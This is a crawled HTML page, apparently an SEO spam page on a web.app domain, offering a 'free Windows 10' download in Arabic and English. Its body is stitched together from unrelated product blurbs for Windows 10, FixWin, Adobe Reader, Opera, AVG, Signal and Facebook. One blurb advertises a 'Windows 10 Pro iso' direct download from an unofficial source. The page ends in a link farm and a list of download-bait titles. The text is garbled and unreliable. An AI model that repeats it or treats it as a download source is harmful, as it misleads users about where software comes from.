

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/795887.html
body_size: 3521
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل windows free windows 10 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل windows free windows 10</h1>
<p>تنزيل Windows 10 Home ‏| Microsoft Windows 10 Home (Download) With Windows 10 at the heart of your computer you can do it all. • Built-in security features include antivirus, firewall, and internet protections • Scan your face or fingerprint with Windows Hello for a fast, secure, and password-free way to unlock your PC.* FixWin 10 for Windows 10 allows you to fix and repair Windows 10 problems, issues and annoyances. FixWin is also available for Windows 8 as well as Windows 7, Vista and XP . The fixes have been categorized under 6 tabs: Download Windows 10 Pro iso 64bit Full version the Original & Official ISO Software or File. The single-click direct download provided by SAM Technology.Now Windows 7, 8 and 8.1 users Can hassle-free upgrade to Windows 10 full version without visiting the Windows Store.</p>
<h2>Download free Adobe Acrobat Reader DC software for your Windows, Mac OS  and Android devices to view, print, and comment on PDF documents.</h2>
<p>Download the Opera browser for computer, phone, and tablet. Opera for Mac,  Windows, Linux, Android, iOS. Free VPN, Ad blocker, built-in messengers. AVG AntiVirus FREE gives you essential protection for your Windows 10 PC,  stopping viruses, spyware and other malware. Fully loaded and compatible with </p>
<h3>OfficeSuite Free هو برنامج مكتبي يتوفر على أدوات عمل مفيدة بشكل لا يصدق مثل معالج النصوص ،محرر جداول البيانات ،معالج مستندات بصيغة PDF ، وأداة تساعدك على إنشاء شرائح العروض تقديمية.يتم تضمين جميع هذه الأدوات في برنامج يستهلك قدر ا من المساحة والموارد</h3>
<p>After upgrading to Windows 10, you need to download Facebook for Windows 10 to get the most out of your Facebook account. Though some loved the look of Windows 8, the operating system had so many problems that Microsoft released a number of updates before recommending that users switch to the Windows 10 operating system instead.  If you are installing Windows 10 on a PC running Windows XP or Windows Vista, or if you need to create installation media to install Windows 10 on a different PC, see Using the tool to create installation media (USB flash drive, DVD, or ISO file) to install Windows 10 on a different PC section below.</p>
<h3>VPN for Windows PC allows you to use our service with ease. Just download the  app, run it and choose from which country you want to appear.</h3>
<p>Signal for Windows. Download for Windows. To use the Signal desktop app, Signal must first be installed on your phone. 2021/3/6 2020/4/22 2021/3/3 قم بتنزيل آخر نسخة من Windows 10 لـ Windows. جرب النسخة الجديدة من Windows قبل إصدارها. Windows 10 هو أحدث نظام تشغيل من مايكروسوفت، والذي يوفر لك العديد من</p>
<h3>Download Facebook for Windows 10. Desktop client for the popular social media service. Virus Free</h3>
<p>Free screen mirroring for windows 10 download. Multimedia tools downloads - Reflector by DotNetReflector and many more programs are available for instant and free download. Windows Mac قم بتنزيل آخر نسخة من Free Sound Recorder لـ Windows. طريقة سهلة لتسجيل أي صوت. Free Sound Recorder هو أحد التطبيقات التي تسمح لك بتسجيل أي صوت مشغل على</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikfzie.web.app/14801/27626.html">au</a></li><li><a href="https://hurmanblirrikgydm.web.app/99383/21642.html">au</a></li><li><a href="https://valutazbbk.web.app/2061/60228.html">au</a></li><li><a href="https://investeringarkazl.web.app/83107/64996.html">au</a></li><li><a href="https://jobbljct.web.app/26727/26407.html">au</a></li><li><a href="https://investerarpengarrmmy.web.app/36969/71748.html">au</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/502353.html">تحميل فيلم the mule full mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/407734.html">Gb whatsapp تنزيل الإصدار الجديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/802177.html">تنزيل wordperfect لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/200198.html">تحميل ملف فلاش karbonn k9 viraat 4g</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/412957.html">كيفية جعل idm تنزيل ملفات الفيديو في المتصفحات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/472315.html">تحميل سيل الرافعة الاحتيالية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/147476.html">تنزيل تعديل سيمز على ماك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/609374.html">Kane brown heaven free mp3 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/148701.html">تنزيل مجاني للهالوين soundkit oracle</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/781116.html">تحميل ip centcom windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/586012.html">تحميل نظرية المحفظة الحديثة وتحليل الاستثمار pdf free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/756818.html">تنزيل تطبيقات linux على chromebook</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/218646.html">تحميل تعديل عاملي بدون حساب 17</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/166815.html">Ir-adv c5255 driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/579754.html">لم يتم تنزيل أفاست مطلقًا والآن على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/33472.html">تنزيل animatorhd مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/449180.html">تحميل لعبة super mario galaxy wii u ios</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>